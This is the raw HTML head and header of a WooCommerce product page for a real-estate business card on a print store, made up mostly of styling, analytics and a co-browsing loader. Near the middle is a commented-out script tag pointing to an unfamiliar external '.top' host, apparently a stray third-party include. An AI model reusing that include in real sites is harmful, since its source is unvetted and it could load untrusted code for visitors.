			--custom-store-primary: #121275;
			--custom-store-primary-dark: #121275;
			--custom-store-variations-bg: #121275;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #121275;
			--custom-store-html-bg: #121275;
		}

		.multiple-domain-store-consertus-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #CBA065;
			--custom-store-primary-dark: #CBA065;
			--custom-store-variations-bg: #CBA065;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #CBA065;
			--custom-store-html-bg: black;
		}

		.multiple-domain-store-onereal-com {
			--real-brand-pink: #ff557e;
			--real-brand-pink-dark: #b42648;
			--real-brand-teal: #00FBF0;
			--real-brand-dark-blue: #050e3d;
			--real-brand-font: 'Inter', sans-serif;

			--custom-store-font: var(--real-brand-font);
			--custom-store-primary: var(--real-brand-pink);
			--custom-store-primary-dark: var(--real-brand-pink-dark);
			--custom-store-variations-bg: var(--real-brand-teal);
			--custom-store-variations-text: black;
			--custom-store-info-bg: var(--real-brand-dark-blue);
			--custom-store-html-bg: var(--real-brand-dark-blue);
		}

		/* DO NOT MODIFY BELOW THIS LINE */
		html {
			background-color: var(--custom-store-html-bg);
		}

		.site {
			background-color: white;
		}

		body.custom-store {
			font-family: var(--custom-store-font), Sans-serif;
			--cfw-body-link-color: var(--custom-store-primary);
			--cfw-buttons-primary-background: var(--custom-store-primary);
			--cfw-buttons-primary-background-color: var(--custom-store-primary);
			--e-global-typography-primary-font-family: var(--custom-store-font);
			--e-global-typography-secondary-font-family: var(--custom-store-font);
			--e-global-typography-text-font-family: var(--custom-store-font);

			h1, h2, h3, h4, h5, h6,
			button,
			input {
				font-family: inherit;
			}

			.wc-forward {
				padding-right: 10px;
			}

			.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty,
			.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: var(--custom-store-primary) !important;
			}

			.variable-item.selected {
				background-color: var(--custom-store-variations-bg) !important;
				border-color: var(--custom-store-variations-bg) !important;
				color: var(--custom-store-variations-text) !important;
			}

			.button,
			input[type="button"] {
				background-color: var(--custom-store-primary);
				border-color: var(--custom-store-primary);
			}

			.button:hover,
			input[type="button"]:hover {
				background-color: var(--custom-store-primary-dark) !important;
				border-color: var(--custom-store-primary-dark) !important;
			}

			.woocommerce-message,
			.woocommerce-info {
				background-color: var(--custom-store-info-bg);
			}
		}
	</style>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://store.coalitionpg.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://store.coalitionpg.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://store.coalitionpg.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://store.coalitionpg.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="wp-singular product-template-default single single-product postid-287117 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-store-coalitionpg-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip custom-store storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
    		<header data-elementor-type="header" data-elementor-id="335919" class="elementor elementor-335919" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-54f6006 elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="54f6006" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c4539e" data-id="6c4539e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c13d2a4 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="c13d2a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="280" height="32" src="https://store.coalitionpg.com/wp-content/uploads/2022/03/Coalition.png" class="attachment-large size-large wp-image-335920" alt="" srcset="https://store.coalitionpg.com/wp-content/uploads/2022/03/Coalition.png 280w, https://store.coalitionpg.com/wp-content/uploads/2022/03/Coalition-60x7.png 60w, https://store.coalitionpg.com/wp-content/uploads/2022/03/Coalition-110x13.png 110w" sizes="(max-width: 280px) 100vw, 280px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1e4c1b9 elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1e4c1b9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1e4c1b9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-335913"><a href="#" class="elementor-item elementor-item-anchor">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335914"><a href="/product-category/coalition-business-cards/" class="elementor-sub-item">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335915"><a href="/product-category/coalition-name-tags/" class="elementor-sub-item">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335917"><a href="/product-category/coalition-merch-apparel/" class="elementor-sub-item">Merch and Apparel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335918"><a href="/my-account" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1e4c1b9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-335913"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335914"><a href="/product-category/coalition-business-cards/" class="elementor-sub-item" tabindex="-1">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335915"><a href="/product-category/coalition-name-tags/" class="elementor-sub-item" tabindex="-1">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335917"><a href="/product-category/coalition-merch-apparel/" class="elementor-sub-item" tabindex="-1">Merch and Apparel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335918"><a href="/my-account" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd7704b elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="fd7704b" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-287117" class="product type-product post-287117 status-publish first instock product_cat-go-branded-business-cards product_cat-kwgo product_cat-kwgo-business-cards has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-100x100.jpg" data-thumb-alt="GO Pocket Card White/Red House of our Dreams Business Card" data-thumb-srcset="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-100x100.jpg 100w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-150x150.jpg 150w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg"><img fetchpriority="high" width="800" height="533" src="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-800x533.jpg" class="wp-post-image" alt="GO Pocket Card White/Red House of our Dreams Business Card" data-caption="" data-src="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg" data-large_image="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg" data-large_image_width="1800" data-large_image_height="1200" decoding="async" srcset="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-800x533.jpg 800w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-324x216.jpg 324w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-300x200.jpg 300w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-1024x683.jpg 1024w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-768x512.jpg 768w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-1536x1024.jpg 1536w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-60x40.jpg 60w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg 1800w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

    <div class="summary entry-summary">
        <h1 class="product_title entry-title">GO Pocket Card White/Red House of our Dreams Business Card</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">GOPCWRHOODBC</span></span>

	
	<span class="posted_in">Categories: <a href="https://store.coalitionpg.com/product-category/go-branded-business-cards/" rel="tag">GO Branded Business Cards</a>, <a href="https://store.coalitionpg.com/product-category/kwgo/" rel="tag">KWGO</a>, <a href="https://store.coalitionpg.com/product-category/kwgo/kwgo-business-cards/" rel="tag">KWGO Business Cards</a></span>
	
	
</div>
<p class="price"><div id="price-title">Price:</div><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span><span class="screen-reader-text">Price range: &#36;19.00 through &#36;49.00</span></span></p>

<form class="variations_form cart" action="https://store.coalitionpg.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/" method="post" enctype='multipart/form-data' data-product_id="287117" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3.5&quot;,&quot;width&quot;:&quot;2&quot;,&quot;height&quot;:&quot;1.75&quot;},&quot;dimensions_html&quot;:&quot;3.5 &amp;times; 2 &amp;times; 1.75 in&quot;,&quot;display_price&quot;:19,&quot;display_regular_price&quot;:19,&quot;image&quot;:{&quot;title&quot;:&quot;GO Pocket Card White Red House of our Dreams Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg&quot;,&quot;alt&quot;:&quot;GO Pocket Card White Red House of our Dreams Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-800x533.jpg 800w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-324x216.jpg 324w, 